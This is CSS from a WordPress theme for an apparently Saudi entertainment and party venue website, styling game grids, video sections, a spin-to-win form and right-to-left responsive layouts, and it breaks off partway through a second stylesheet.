
section.top-bar .lang-switch .custom-lang-switch .wpml-ls-legacy-list-horizontal .wpml-ls-item {
    margin: 0;
}

section.top-bar .wrap-topbar {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 94%;
    margin: auto;
}

section.top-bar .lang-switch .custom-lang-switch {
    display: block;
}

.custom-lang-switch {
    display: none;
}

section.top-bar .lang-switch .custom-lang-switch .wpml-ls-legacy-list-horizontal .wpml-ls-item {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    width: 95px;
    height: 35px;
}

.wpml-ls-legacy-list-horizontal a span {
    visibility: unset;
}

.wpml-ls-legacy-list-horizontal a span {
    vertical-align: unset !important;
}

.navbar-dark .navbar-nav .nav-link img {
    width: 60px;
}


/**/
.col-md-3.item-contact-us h3 {
    color: #200e6c;
    font-size: 22px;
}

.col-md-3.item-contact-us p {
    font-size: 16px;
    margin-bottom: 10px;
}

.col-md-3.item-contact-us p a {
    color: gray;
}

.col-md-3.item-contact-us h3, .col-md-3.item-contact-us p {
    text-align: right;
}

.col-md-3.item-contact-us p a {
    direction: ltr;
    unicode-bidi: embed;
}

/* party video */
section.play-with-video.party-video .video-wrap {
    max-height: inherit;
    height: auto;
}

section.play-with-video.party-video {
    background: transparent;
    max-width: 90%;
    margin: auto;
}

section.play-with-video.party-video .video-wrap video.video {
    border: 3px solid #2c2a6c;
}

@media (max-width: 600px) {
    section.play-with-video.party-video .video-wrap .playpause {
        position: absolute;
        width: 80px;
        right: 5px;
        bottom: 8px;
        left: unset;
        top: unset;
        height: 67px;
    }

    section.play-with-video.party-video {
        background: 0 0;
        max-width: 95%;
        margin: auto;
    }
}

/* full image */

.full-desktop-image-wrap img {
    width: 100%;
}

.full-tablet-image-wrap img {
    width: 100%;
}

.full-mobile-image-wrap img {
    width: 100%;
}

/*// Small devices (landscape phones, 576px and up)*/
@media (min-width: 320px) {
    .full-desktop-image-wrap img {
        display: none;
    }

    .full-tablet-image-wrap img {
        display: none;
    }

    .full-mobile-image-wrap img {
        display: block;
    }

}

/*// Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {
    .full-desktop-image-wrap img {
        display: none;
    }

    .full-tablet-image-wrap img {
        display: block;
    }

    .full-mobile-image-wrap img {
        display: none;
    }
}

/*// Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {
    .full-desktop-image-wrap img {
        display: block;
    }

    .full-tablet-image-wrap img {
        display: none;
    }

    .full-mobile-image-wrap img {
        display: none;
    }

}


/* map */
.map-wrap {
    position: relative;
}

a.link_for_section {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999999;
}

section.top-bar .social-media ul {
    flex-direction: row;
}

section.top-bar .social-media ul li:last-child {
    margin-left: 0;
}

section.top-bar .social-media ul li:first-child {
    margin-left: 10px;
}

/* party changes */
.main-image section.play-with-video.party-video {
    max-width: unset !important;
    padding: 0;
    object-fit: cover;
    height: 100%;
}

.main-image section.play-with-video.party-video .video-wrap {
    height: 100%;
}

.main-image section.play-with-video.party-video .video-wrap video.video {
    border: none !important;
}


.page-id-267 .text-image img {
    width: 100%;
    height: auto;
    max-width: 100px;
}

.page-id-267 section.full-section.party-hero .text-image-section.party-content {
    justify-content: space-between;
}

.page-id-267 .text-image-section .main-text h3 {
    font-size: 34px;
}

.page-id-267 .text-image-section .main-text p {
    font-size: 28px;
    color: #fbe500;
    margin-bottom: 0px;
}


.page-id-267 section.full-section.party-hero .text-image-section.party-content {
    background-color: #DA4371;
}

.page-id-267 .second-img .top-slider.slick-initialized.slick-slider,
.page-id-267 .second-img .home-play-slider.slick-initialized.slick-slider {
    height: inherit;
}


.page-id-267 .second-img .top-slider.slick-initialized.slick-slider .slick-list,
.page-id-267 .second-img .home-play-slider.slick-initialized.slick-slider .slick-list {
    height: inherit;
}

.page-id-267 .second-img .top-slider.slick-initialized.slick-slider .slick-track,
.page-id-267 .second-img .home-play-slider.slick-initialized.slick-slider .slick-track {
    height: inherit;
}

.page-id-267 .right-side.four-flex-item {
    padding: 0;
    max-width: 95%;
    margin: auto;
    justify-content: space-between;
}

.page-id-267 .event-item-party {
    width: 23% !important;
}

.page-id-267 section.full-section.two-way-part.style-two.eat-item {
    padding-top: 40px;
}

ul#menu-menu-2 li.nav-item a.nav-link {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.single-party section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card button.btn.btn-link.btn-block.text-left {
    font-size: 17px;
    height: 100%;
}

.single-party section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    width: 23% !important;
}

.single-party .accordion > .card > .card-header {
    padding-bottom: 0px !important;
    display: flex;
    align-items: center;
}

.single-party .accordion > .card > .card-header h2.mb-0 {
    width: 100%;
}

.home div#mySlick {
    margin-bottom: -2px;
    z-index: 9;
}

section.full-section.two-way-part .small-img {
    z-index: 999;
}

/**/
.with-slider .slick-slide {
    max-width: inherit;
}

section.full-section.two-way-part.with-slider .top-slider.slick-initialized.slick-slider,
section.full-section.two-way-part.with-slider .home-play-slider.slick-initialized.slick-slider {
    max-width: inherit !important;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.home section.full-section.two-way-part .right-side {
    padding: 0 !important;
}

section.full-section.two-way-part.with-slider {
    max-height: fit-content;
}

section.full-section.two-way-part.with-slider .slick-list.draggable {
    height: 100%;
}

section.full-section.two-way-part.with-slider .slick-track {
    height: inherit;
}

section.full-section.two-way-part.with-slider .left-side {
    padding: 0 !important;
}

section.full-section.two-way-part.with-slider .right-side > div:first-child {
    height: 100%;
}

section.full-section.two-way-part.with-slider .right-side {
    height: 100% !important;
}

section.full-section.two-way-part.with-slider .right-side > div:first-child img {
    width: 100%;
    height: auto;
    min-height: 100%;
}

/**/
ul#menu-menu-2 li.nav-item a.nav-link {
    text-align: right;
    justify-content: start;
    align-items: start;
}

.home-play-slider.slick-initialized.slick-slider.slick-dotted ul.slick-dots {
    position: absolute;
}

.home-play-slider.slick-initialized.slick-slider.slick-dotted {
    margin-bottom: 0;
}

.home-play-slider.slick-initialized.slick-slider.slick-dotted ul.slick-dots li {
    width: 16px;
    height: 16px;
    margin: 0 2px;
}

/* spin */
.spin-wrap {
    padding: 30px;
    background: #f5f5f7;
    border-radius: 26px;
    max-width: 600px;
    margin: auto;
    margin-top: 50px;
    margin-bottom: 13px;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label {
    text-align: right;
}

div.wpforms-container-full .wpforms-form input.wpforms-field-large {
    border: 2px solid #2c2a6c;
    /* width: 85%; */
    height: 38px;
}

div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
button.spin-to-win,
.prize button {
    width: 100%;
    border: none;
    background: #da4371 !important;
    height: 40px;
    border-radius: 5px;
    font-size: 18px !important;
    font-weight: 700 !important;
    color: #fff !important;
    margin-top: 10px;
    display: inline-block;
    display: flex;
    justify-content: center;
    align-items: center;
}


div.wpforms-container-full .wpforms-form .wpforms-field-label {
    color: #2c2a6c;
}

div.wpforms-container-full .wpforms-form label.wpforms-error {
    text-align: right;
}

.spin-wrap h2 {
    text-align: center;
    font-weight: 600;
    color: #2c2a6c;
    margin-bottom: 20px;
}

.prize {
    background-image: url('http://boostsaudi.com/wp-content/uploads/2021/04/confetti-congratulations-white-72-.png');
    background-size: 150%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 0 -1px;
    padding: 40px;
}

.prize img {
    width: 100%;
}

.wpforms-confirmation-container-full {
    display: none;
}

.spin-wrap a {
    display: inline-block;
    width: 100% !important;
    text-align: center;
    color: #2c2a6c;
}

@media (max-width: 599px) {
    .spin-wrap {
        padding: 15px;
        background: #f5f5f7;
        border-radius: 26px;
        max-width: 320px;
        margin: auto;
        margin-top: 50px;
        margin-bottom: 13px;
    }

    .sWheel-wrapper {
        width: 250px !important;
        height: 250px !important;
        font-size: 100%;
    }

    .wheel {
        width: 250px !important;
        height: 250px !important;
    }

    .superWheel .sWheel > .sWheel-txt-wrap > .sWheel-txt > div {
        font-weight: 700;
        font-size: 100%;
    }
}

.lds-dual-ring {
    display: inline-block;
    width: 80px;
    height: 80px;
}

.lds-dual-ring:after {
    content: " ";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border: 6px solid #fff;
    border-color: #fff transparent #fff transparent;
    animation: lds-dual-ring 1.2s linear infinite;
}

@keyframes lds-dual-ring {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.lds-dual-ring {
    margin: auto;
    display: block;
}

.lds-dual-ring:after {
    border: 6px solid #ea0d44;
    border-color: #ea0d44 transparent;
}

.wpforms-submit-container {
    text-align: center;
}


.prize .image-wrap-prize {
    position: relative;
}

span#number-code {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-weight: bold;
    font-size: 25px;
    letter-spacing: 3px;
}

p.disclaimer-note {
    font-weight: 600;
    font-size: 20px;
    text-align: center;
    margin-top: 10px;
}

h3.game-name {
    text-align: center;
}

/* Game */
.header-container h3 {
    text-align: center;
    color: #2c2a6c;
    font-weight: bold;
}

.header-container p {
    text-align: center;
    max-width: 500px;
    margin: auto;
}

.header-container {
    padding-top: 30px;
    padding-bottom: 30px;
}

.single-game-card {
    padding: 10px;
    background: #f5f5f7;
    border-radius: 25px;
    /* width: 49% !important; */
    margin-bottom: 20px;
    display: flex;
    /* height: 110px; */
    overflow: hidden;
    justify-content: center;
    align-items: center;
}

.left-side-game {
    width: 110px;
    border-radius: 26px;
    overflow: hidden;
    margin-left: 10px;
}

.left-side-game img {
    object-fit: cover;
    width: 100%;
    height: auto;
}

.right-side-game {
    width: calc(100% - 110px);
}

.right-side-game h4 {
    /* color: #2c2a6c; */
    font-size: 21px !important;
    line-height: 26px !important;
    color: #485dc0 !important;
    font-weight: 700;
    text-align: right;
}

.page-template-game-template .row {
    flex-direction: row;
}

.right-side-game a {
    width: 100%;
    border: none;
    background: #da4371;
    height: 40px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    display: flex;
    justify-content: center;
    align-items: center;
}

.right-side-game a:hover {
    color: #fff !important;
}

.game-wraper {
    width: 500px;
    margin: auto;
}

.ctl-arcade-dlg-fixed {
    display: none !important;
}

@media (max-width: 499px) {
    .game-wraper {
        width: 100%;
        margin: auto;
    }
}

@media (min-width: 1025px) and (max-width: 1280px) {

    .navbar-dark .navbar-nav .nav-link {
        margin-left: 20px;
        font-size: 18px;
    }

}


@media (min-width: 991px ) and (max-width: 1024px) {

    .navbar-dark .navbar-nav .nav-link {
        margin-left: 17px;
        font-size: 14px;
    }

}


.slick-dots li {
    margin: 0 3px !important;
}

/**/
p.left-text {
    color: #eb9cc3;
    font-size: 21px;
    padding: 25px;
    text-align: right;
    margin-bottom: 0;
}


@media (min-width: 991px ) and (max-width: 1024px) {

    p.left-text {
        padding: 20px 25px !important;
        font-size: 15px;
    }

}

@media (min-width: 768px ) and (max-width: 990px) {

    p.left-text {
        padding: 10px 20px !important;
        font-size: 13px;
    }

}

@media (max-width: 767px) {

    p.left-text {
        padding: 20px !important;
        font-size: 13px;
    }

}

/* new Games Section */
section.game-images .all-content-wrap {
    max-width: 1106px;
    margin: auto;
    width: 90%;
}


.image-four-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
}

.image-four-wrap section.game-images {
    padding: 0 20px;
}

.image-four-wrap .section-image.section-image-0 {
    width: 31.25% !important;
}

.image-four-wrap .section-image.section-image-1 {
    width: 37.5% !important;
}

.image-four-wrap .section-image.section-image-3 {
    width: 31.25% !important;
}

.image-four-wrap .image-wrap-game img {
    width: 100%;
    border: 3px solid #fff;
    /* background-color: #fff; */
}

.image-four-wrap .image-wrap-game h4 {
    display: none;
    text-align: center;
}

section.game-images {
    /*padding: 0 60px;*/
    padding-bottom: 40px;
}

.image-four-wrap .image-wrap-game:hover {
    position: relative;
}

.image-four-wrap .image-wrap-game:hover h4 {
    display: block;
    position: absolute;
    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}

/*.image-four-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ff1aa3ab;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/

/* class Five item */
.image-five-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
}

.image-five-wrap section.game-images {
    padding: 0 20px;
}

.image-five-wrap .section-image.section-image-0 {
    /* display: flex; */
    width: 35.8%;
}

.image-five-wrap .section-image.section-image-1 {
    width: 76%;
    display: flex;
    flex-wrap: wrap;
}

.image-five-wrap .image-wrap-game img {
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.image-five-wrap .section-image.section-image-1 .image-wrap-game {
    /* display: flex; */
    width: 50%;
}

.image-five-wrap .section-image h4 {
    display: none;
    text-align: center;
}

.image-five-wrap .image-wrap-game img {
    width: 100%;
    border: 3px solid #fff;
}

.image-five-wrap .image-wrap-game:hover {
    position: relative;
}

.image-five-wrap .image-wrap-game:hover h4 {
    display: block !important;
    position: absolute;
    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;

}

/*.image-five-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ffe7008c;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/

.image-five-wrap .section-image.section-image-1 .image-wrap-game {
    max-height: 264px !important;
}

.image-five-wrap .section-image.section-image-0 .image-wrap-game img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top;
}

.image-five-wrap .section-image.section-image-0 .image-wrap-game {
    height: 100%;
}

/**/

.image-default-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
    flex-wrap: wrap;
}

.image-default-wrap .section-image {
    width: 33.333334%;
}

.image-default-wrap .section-image img {
    /* width: 100%; */
    width: 100%;
    height: 100%;
    border: 3px solid #fff;
    object-fit: cover;
}

.image-default-wrap .image-wrap-game:hover {
    position: relative;
}

.image-default-wrap .image-wrap-game:hover h4 {
    display: block !important;
    position: absolute;

    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}


/*.image-default-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ffe7008c;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/

.image-default-wrap .section-image h4 {
    display: none;
}


.image-default-wrap .section-image .image-wrap-game {
    height: 100%;
}

/**/


.image-six-wrap {
    display: flex;
    /*border: 3px solid #fff;*/
    /*background-color: #fff;*/
}

.image-six-wrap section.game-images {
    padding: 0 20px;
}

.image-six-wrap .section-image.section-image-0 {
    /* display: flex; */
    width: 43.5%;
}

.image-six-wrap .section-image.section-image-1 {
    width: 76%;
    display: flex;
    flex-wrap: wrap;
}

.image-six-wrap .image-wrap-game img {
    width: 100%;
    object-fit: cover;
    object-position: top;
    height: 100%;
}

.image-six-wrap .section-image.section-image-1 .image-wrap-game {
    /* display: flex; */
    width: 50%;
    height: fit-content;
}

.image-six-wrap .section-image h4 {
    display: none;
}

.image-six-wrap .image-wrap-game img {
    width: 100%;
    border: 3px solid #fff;
}

.image-six-wrap .section-image.section-image-1 .image-wrap-game:last-child {
    width: calc(100% - 1px);
}

.image-six-wrap .section-image.section-image-1 .image-wrap-game:last-child img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.section-image .image-wrap-game:hover {
    position: relative;
}

.section-image .image-wrap-game:hover h4 {
    display: block !important;
    position: absolute;
    z-index: 99;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}

.section-image .image-wrap-game:hover h4 {
    bottom: 10px;
    padding: 15px 20px;
    left: 20%;
    right: 3px;
    transform: unset;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
    text-align: center !important;
}

/*.image-six-wrap .image-wrap-game:hover:after {*/
/*    content: "";*/
/*    background-color: #ffe7008c;*/
/*    position: absolute;*/
/*    top: 5%;*/
/*    left: 5%;*/
/*    right: 5%;*/
/*    bottom: 5%;*/
/*    border-radius: 35px;*/
/*    z-index: 9;*/
/*}*/


.image-six-wrap .section-image.section-image-1 .image-wrap-game img {
    height: 222px;
}

/*resposive */
@media (max-width: 767px) {
    .image-wrapper > div {
        flex-direction: column;
    }

    .image-wrapper > div .section-image {
        width: 100% !important;
        flex-direction: column;
    }

    .image-wrapper > div .section-image > div {
        width: 100% !important;
    }
}

/**/
.section-image .image-wrap-game h4 {
    text-align: center !important;
    font-size: 25px !important;
}

.postid-450 .image-four-wrap .image-wrap-game:hover:after,
.postid-377 .image-four-wrap .image-wrap-game:hover:after,
.postid-377 .image-four-wrap .image-wrap-game:hover h4,
.postid-450 .image-four-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 26, 163, 0.67);
}

.postid-416 .image-five-wrap .image-wrap-game:hover:after,
.postid-449 .image-five-wrap .image-wrap-game:hover:after,
.postid-416 .image-five-wrap .image-wrap-game:hover h4,
.postid-449 .image-five-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 231, 0, 0.67);
}

.postid-448 .image-default-wrap .image-wrap-game:hover:after,
.postid-417 .image-default-wrap .image-wrap-game:hover:after,
.postid-448 .image-default-wrap .image-wrap-game:hover h4,
.postid-417 .image-default-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 231, 0, 0.67);
}


.postid-418 .image-six-wrap .image-wrap-game:hover:after,
.postid-447 .image-six-wrap .image-wrap-game:hover:after,
.postid-418 .image-six-wrap .image-wrap-game:hover h4,
.postid-447 .image-six-wrap .image-wrap-game:hover h4 {
    background-color: rgba(65, 240, 241, 0.67);
}


.postid-419 .image-six-wrap .image-wrap-game:hover:after,
.postid-446 .image-six-wrap .image-wrap-game:hover:after,
.postid-419 .image-six-wrap .image-wrap-game:hover h4,
.postid-446 .image-six-wrap .image-wrap-game:hover h4 {
    background-color: rgba(35, 8, 113, 0.67);
}

.postid-420 .image-five-wrap .image-wrap-game:hover:after,
.postid-445 .image-five-wrap .image-wrap-game:hover:after,
.postid-420 .image-five-wrap .image-wrap-game:hover h4,
.postid-445 .image-five-wrap .image-wrap-game:hover h4 {
    background-color: rgba(104, 0, 217, 0.67);
}


.postid-421 .image-five-wrap .image-wrap-game:hover:after,
.postid-444 .image-five-wrap .image-wrap-game:hover:after,
.postid-421 .image-five-wrap .image-wrap-game:hover h4,
.postid-444 .image-five-wrap .image-wrap-game:hover h4 {
    background-color: rgba(255, 0, 104, 0.67);
}

.image-wrap-game {
    height: 100%;
    object-fit: cover;
}

.image-four-wrap .section-image.section-image-1 .image-wrap-game {
    height: auto;
}

/*video.video {*/
/*    pointer-events: none;*/
/*}*/

/*  */
.pt-content-page-wrap .wrapper:after {
    content: '';
}

.pt-content-page-wrap .video-wrap .wrapper:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    background-color: #00000082;
    z-index: 0;
}

.pt-content-page-wrap .playpause {
    z-index: 9;
}

.pt-content-page-wrap .wrapper.video-played:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 30px;
    position: absolute;
    background-color: transparent;
    z-index: 0;
}

/*.pt-content-page-wrap .wrapper.video-played:after {*/
/*    display: none;*/
/*}*/

.image-five-wrap .section-image.section-image-1 .image-wrap-game {
    height: 264px !important;
}

/* let banner */
.game-combine-page-content {
    display: flex;
    flex-direction: row-reverse;
}

.left-banner-play {
    width: 156px;
}

.left-banner-play ul.play-sections li {
    width: 100%;
    border-radius: 0;
    min-height: 158.3px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
    flex-direction: initial;
}

.left-banner-play ul.play-sections {
    margin: 0;
    width: inherit;
}

.left-banner-play ul.play-sections li .content-section-wrap {
    display: none;
}


.left-banner-play ul.play-sections li .img-icon-wrap a.item-content {
    position: absolute;
    position: absolute;
    top: -8px;
    bottom: -8px;
    left: -6px;
    right: -6px;
}

@media (min-width: 768px ) and (max-width: 990px) {
    section.play-with-video .icon-with-text {
        width: 100% !important;
    }

    section.play-with-video .video-wrap {
        width: 100% !important;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    .icon-with-text .icon {
        width: 300px !important;
    }

    .left-banner-play {
        width: 100px;
    }

}

@media only screen and (max-width: 767px) {
    section.play-with-video .icon-with-text {
        width: 100% !important;
    }

    section.play-with-video .video-wrap {
        width: 100% !important;
    }

    section.play-with-video {
        flex-wrap: wrap;
    }

    section.play-with-video .icon-with-text .icon {
        width: 90% !important;
    }

    .left-banner-play {
        width: 50px;
    }

    .left-banner-play ul.play-sections li .img-icon-wrap {
        width: 100% !important;
        transform: unset;
    }

    .left-banner-play ul.play-sections li .img-icon-wrap a.item-content {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
    }

    .playpause {
        position: absolute;
        width: 90px;
        height: 90px;
        left: 50%;
        top: 50%;
        bottom: unset;
        right: unset;
        transform: translate(-50%, -50%);
    }

}


@media (max-width: 767px) {
    section.game-images .all-content-wrap .image-wrapper > div .section-image {
        width: 100% !important;
    }
}


/**/
.play-list__sections {
    height: inherit;
    overflow: hidden;
}

.pt-play-list-wrap {
    position: relative;
    min-height: 900px;
}

.play-list__sections-wrap {
    background: transparent;
    /*border: 1px solid #eaeaea;*/
    width: 162px;
    position: absolute;
    z-index: 200;
    right: 1px;
    top: 50%;
    /* opacity: 0; */
    /* margin-top: -230px; */
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    transform: translateY(-50%);
}

.play-list__sections-wrap ul {
    margin: 0;
    padding: 0;
}

.play-list__sections-wrap ul li {
    display: block;
    /*border-bottom: 1px solid #eaeaea;*/
    height: auto;
    width: 100%;
    opacity: 0.3;
    transition: all .3s ease;
    position: relative;
    overflow: visible;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100px;
}


.play-list__sections-wrap ul li img {
    max-width: 100%;
    width: 77px;
    max-height: 72px;
}

.play-list__sections-wrap h4 {
    background: #eaeaea;
    color: #0f1a63;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Oswald', sans-serif;
    display: block;
    padding: 6px 2px;
    text-align: center;
    line-height: 17px;
    margin: 0;
}

.play-list__sections-wrap ul li.active {
    opacity: 1;
}

.play-list__sections-wrap ul li.active:after { /* content: ""; */
    content: '';
    display: block;
    border: 20px solid transparent;
    border-right: 20px solid #eaeaea;
    position: absolute;
    top: 50%;
    left: -40px;
    transform: translateY(-50%);
}

.play-section-wrap__content {
    display: none;
}

.play-section-wrap__content {
    padding-right: 200px;
}

pt-play-list-wrap .video-wrap {
}

.pt-play-list-wrap .video-wrap .wrapper {
    display: block !important;
    object-fit: cover;
    position: relative;
    width: unset;
    height: unset;
}


.pt-play-list-wrap .video-with-gallary-wrap {
    width: calc(100% - 280px);
}

.pt-play-list-wrap .video-with-gallary-wrap .video-wrap {
    max-height: unset;
    margin-bottom: 20px;
    height: fit-content;
}


.pt-content-page-wrap section.play-with-video {
    padding: 20px;
}

.pt-play-list-wrap .icon-text-wrap h2 {
    margin-top: 30px;
    text-align: right;
    font-weight: bold;
}


.pt-play-list-wrap .icon-text-wrap p {
    text-align: right;
}

.pt-play-list-wrap section.play-with-video {
    background-color: transparent;
}

.pt-play-list-wrap section.play-with-video {
    align-items: flex-start;
}

.pt-play-list-wrap section.play-with-video .icon-with-text {
    width: 285px;
}

.play-section-wrap__general-content {
    /*max-width: 700px;*/
    margin: auto;
    /*margin-top: 50px;*/
}

.play-section-wrap__general-content p {
    text-align: center;
    font-size: 16px;
    color: #ffe900;
}

.play-section-wrap__content[data-recive="section-1"] h4 {
    background-color: #ff1aa3b3;
}

.play-section-wrap__content[data-recive="section-2"] h4 {
    background-color: #ffe700b3;
}

.play-section-wrap__content[data-recive="section-3"] h4 {
    background-color: #41f0f1b3;
}

.play-section-wrap__content[data-recive="section-4"] h4 {
    background-color: #ffe700b3;
}

.play-section-wrap__content[data-recive="section-5"] h4 {
    background-color: #230871b3;
}

.play-section-wrap__content[data-recive="section-6"] h4 {
    background-color: #6800d9b3;
}

.play-section-wrap__content[data-recive="section-7"] h4 {
    background-color: #ff0068b3;
}

.play-section-wrap__general-content .video-wrap .wrapper:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    background-color: #00000082;
    z-index: 0;
}

.play-section-wrap__general-content .wrapper.video-played:after {
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 30px;
    position: absolute;
    background-color: transparent !important;
    z-index: 0;
}
.play-section-wrap-inner {
    max-width: 1440px;
    margin: auto;
}

.play-list__sections-wrap ul li a {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.pt-play-list-wrap .play-section-wrap__general-content .icon-text-wrap h2 {
    color: #ffe900;
}

.play-section-wrap__general-content p {
    font-size: 19px;
}
.play-section-wrap__general-content section.play-with-video {
    padding: 20px;
}

.pt-play-list-wrap .play-section-wrap-inner {
    min-height: inherit;
}

/*.pt-play-list-wrap .play-section-wrap__content {*/
/*    min-height: inherit;*/
/*}*/

.pt-play-list-wrap .play-section-wrap__general-content {
    min-height: inherit;
    display: flex;
    width: 100%;
    align-items: center;
}

/*.pt-play-list-wrap .play-section-wrap__general-content .icon-text-wrap {*/
/*    padding-left: 0;*/
/*    margin: 0;*/
/*    margin-right: 15px;*/
/*}*/

/*.pt-play-list-wrap .play-section-wrap__content .icon-with-text .icon-text-wrap {*/
/*    padding-left: 0;*/
/*    margin: 0;*/
/*    margin-right: 15px;*/
/*}*/

.play-list__sections-wrap h4 {
    background-color: transparent;
    font-weight: bold;
    font-family: 'Tajawal';
    color: #ffe900;
}

/**/

@media (min-width: 768px) and (max-width: 1024px) {

    .pt-play-list-wrap section.play-with-video .icon-with-text {
        width: 100%;
        margin-bottom: 0;
    }

    .icon-text-wrap {
        margin: auto;
    }

    .pt-play-list-wrap .icon-text-wrap h2 {
        margin-top: 20px;
        text-align: center;
    }

    .image-five-wrap .section-image.section-image-1 .image-wrap-game {
        height: 200px !important;
    }

    .image-six-wrap .section-image.section-image-1 .image-wrap-game img {
        height: 200px;
    }

    .pt-play-list-wrap .video-with-gallary-wrap {
        width: 100%;
    }

}

@media (max-width: 767px) {
    .video-with-gallary-wrap .image-wrapper .section-image {
        width: 100% !important;
    }

    .play-section-wrap__content {
        padding: 0;
    }

    .play-list__sections-wrap {
        position: relative;
        transform: unset;
        top: unset;
        right: unset;
        width: 100%;
    }

    .play-list__sections-wrap ul {
        display: flex;
        flex-wrap: wrap;
    }

    .play-list__sections-wrap ul li {
        width: 50%;
        /*opacity: 1;*/
        border: 2px solid #eaeaea;
    }

    .play-list__sections-wrap ul li.active:after {
        display: none;
    }
    .pt-play-list-wrap .video-with-gallary-wrap{
        width: 100% !important;
    }
}

.single-party.postid-20025 section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card,
.single-party.postid-20024 section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    width: 32% !important;
}

section.full-section.single-party-hero > .container-fluid > .row > .col-md-12 .full-banner-image img {
    width: 100%;
}

section.full-section.single-party-hero > .container-fluid > .row > .col-md-12 {
    padding: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0
body_size: 2714
content:
/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1440px) {

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 570px;
        object-fit: cover;
    }

    .card-item-with-name {
        height: 341px;
    }
    .card-body.package-wrap .first-section {
        width: 100%;
    }
    .card-body.package-wrap .side-small {
        min-width: 47%;
    }
    .side-full {
        width: 100%;
    }
    .image-wrap>img {
        width: 100%;
        height: 600px;
        object-fit: cover;
    }
    .video-wrap {
        max-height: 550px;
        height: 550px;
    }
    /*    */
    div#accordionExample {
        max-width: 1399px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 454px;
        object-fit: cover;
    }



}

/*
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/

@media (min-width: 1281px) and (max-width: 1439px) {

    /*    */
    div#accordionExample {
        max-width: 1200px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 395px;
        object-fit: cover;
    }


}

/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/

@media (min-width: 1025px) and (max-width: 1280px) {

    section.full-section.two-way-part .small-img > img {
        width: 101px;
        height: auto;
    }

    section.full-section.two-way-part .left-side h3 {
        font-size: 50px;
        line-height: 60.33px;
    }

    .card-item-with-name {
        height: 209px;
    }

    .image-wrap > img {
        width: 100%;
        height: 306px;
        object-fit: cover;
    }

    .card-item-with-name > a {
        font-size: 25.58px;
        line-height: 30px;
    }

    .form-group input[type="text"] {
        border: 2px solid #2C2A6C;
        width: 75%;
        height: 38px;
    }

    input[type="submit"] {
        background: #2C2A6C;
        color: #fff;
        width: 25%;
        border: none;
    }

    p {
        color: #2C2A6C;
        font-size: 14px;
    }

    /*    */
    .right-side.four-flex-item {
        padding-right: 40px;
    }

